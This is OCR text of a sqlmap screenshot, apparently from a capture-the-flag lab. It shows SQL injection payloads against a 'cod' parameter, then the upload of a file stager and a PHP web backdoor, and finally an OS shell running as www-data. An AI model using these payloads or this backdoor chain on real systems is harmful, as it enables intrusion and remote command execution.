 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cod=2 AND (SELECT 1516 FROM (SELECT(SLEEP(5)))WgKP)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cod=-4238 UNION ALL SELECT NULL,CONCAT(0x717a706271,0x4e576f69756164567a646743794847765766466d4242474879
75744f79687147665071627346704c,0x71626a6a71),NULL,NULL,NULL,NULL,NULL-- -
---
[05:23:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:23:47] [INFO] going to use a web backdoor for command prompt
[05:23:47] [INFO] fingerprinting the back-end DBMS operating system
[05:23:47] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[05:23:50] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /
var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
[05:23:54] [INFO] retrieved web server absolute paths: '/images/'
[05:23:54] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[05:23:56] [WARNING] unable to upload the file stager on '/var/www/'
[05:23:56] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[05:23:57] [WARNING] expect junk characters inside the file as a leftover from UNION query
[05:23:57] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no writ
e privileges in the destination path)
[05:23:58] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[05:24:00] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpuzku
e.php
[05:24:01] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbrdsc.p
hp
[05:24:01] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'www-data'
os-shell>
STARK
Home
Rooms
Dining & Bar
Sign In
Utilities